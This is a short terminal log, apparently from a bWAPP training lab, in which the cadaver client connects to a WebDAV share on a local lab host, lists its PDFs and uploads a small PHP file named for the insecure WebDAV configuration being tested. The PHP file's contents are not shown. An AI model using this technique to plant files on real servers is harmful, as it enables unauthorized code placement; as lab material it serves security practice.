 └─$ cadaver
dav:!> open http://192.168.122.129/webdav/
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        Iron_Man.pdf                      543803  Nov  3  2014
        Terminator_Salvation.pdf          462949  Nov  3  2014
        The_Amazing_Spider-Man.pdf        544600  Nov  3  2014
        The_Cabin_in_the_Woods.pdf        526187  Nov  3  2014
        The_Dark_Knight_Rises.pdf         756522  Nov  3  2014
        The_Incredible_Hulk.pdf           618117  Nov  3  2014
        bWAPP_intro.pdf                  5010042  Nov  3  2014
dav:/webdav/> put Insecure_WebDAV_Configuration.php Insecure_WebDAV_Configuration.php
Uploading Insecure_WebDAV_Configuration.php to `/webdav/Insecure_WebDAV_Configuration.php':
Progress: [=============================>] 100.0% of 36 bytes succeeded.
Trash